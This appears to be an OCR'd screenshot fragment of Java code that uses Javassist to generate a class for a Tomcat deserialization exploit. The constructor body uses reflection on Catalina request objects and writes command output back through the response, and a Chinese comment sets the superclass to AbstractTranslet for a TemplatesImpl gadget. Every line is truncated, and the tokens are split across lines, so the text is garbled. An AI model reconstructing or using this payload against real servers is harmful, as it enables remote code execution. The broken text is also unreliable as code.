
ClassPool
 pool 
=
ClassPool
.
getDe
CtClass
 clazz 
=
 pool
.
makeClass
(
"
String
 body 
=
"javax.servlet.htt
"java.lang.reflect.Field
"f.setAccessible(true);\
"org.apache.catalina.con
"java.io.Writer w = p.ge
"w.write(new java.util.S
"w.flush();"
;
CtConstructor
 constructor 
=
new
        constructor
.
setBody
(
"{"
+
 body 
+
        clazz
.
addConstructor
(
constructor
//        clazz.makeClassInitializer().s
// 设置 Super Class 为 AbstractTra
CtClass
 superClazz 
=
 pool
.
get
(
"c
        clazz
.
setSuperclass
(
superClazz
)
;